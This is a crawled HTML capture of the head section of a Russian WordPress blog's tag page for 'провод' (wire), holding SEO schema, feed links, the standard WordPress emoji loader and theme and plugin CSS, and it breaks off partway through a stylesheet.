

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/tag/provod/?tab=dashboard
body_size: 1018273
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>провод | Геннадий Ильич</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ili4.ru/tag/provod/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/tag\/provod\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/provod\/#listItem","name":"\u043f\u0440\u043e\u0432\u043e\u0434"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/provod\/#listItem","position":2,"name":"\u043f\u0440\u043e\u0432\u043e\u0434","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ili4.ru\/tag\/provod\/#collectionpage","url":"https:\/\/ili4.ru\/tag\/provod\/","name":"\u043f\u0440\u043e\u0432\u043e\u0434 | \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/tag\/provod\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента метки провод" href="https://ili4.ru/tag/provod/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 